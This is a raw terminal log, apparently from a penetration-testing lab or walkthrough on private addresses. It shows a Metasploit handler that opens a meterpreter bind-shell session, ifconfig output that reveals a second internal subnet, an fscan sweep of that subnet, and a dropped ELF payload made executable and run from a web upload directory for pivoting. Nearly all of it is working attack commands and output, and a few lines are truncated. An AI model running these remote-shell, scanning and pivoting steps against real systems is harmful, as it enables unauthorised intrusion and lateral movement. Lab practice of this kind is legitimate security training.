 [*] Starting the SOCKS proxy server
msf6 auxiliary(server/socks_proxy) > use exploit/multi/handler
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/bind_t
payload => linux/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set rhost 192.168.22.129
rhost => 192.168.22.129
msf6 exploit(multi/handler) > set LPORT 3333
LPORT => 3333
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.22.129:3333
[*] Sending stage (3045380 bytes) to 192.168.22.129
[*] Meterpreter session 2 opened (192.168.22.128:39298 -> 192.168.22.1
0
meterpreter >
ens38 Link encap:Ethernet HWaddr 00:0c:29:73:54:0e
inet addr:192.168.33.128 Bcast:192.168.33.255 Mask:255.255.255.0
inet6 addr: fe80::652e:26bf:a3cd:a821/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:132 errors:0 dropped:0 overruns:0 frame:0
TX packets:5332 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:22471 (22.4 KB) TX bytes:336456 (336.4 KB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:23316 errors:0 dropped:0 overruns:0 frame:0
TX packets:23316 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:4939900 (4.9 MB) TX bytes:4939900 (4.9 MB)
(www:/www/wwwroot/upload) $ ./fscan -h 192.168.33.0/24
(www:/www/wwwroot/upload) $ chmod 777 ubuntu.elf
(www:/www/wwwroot/upload) $ ./ubuntu.elf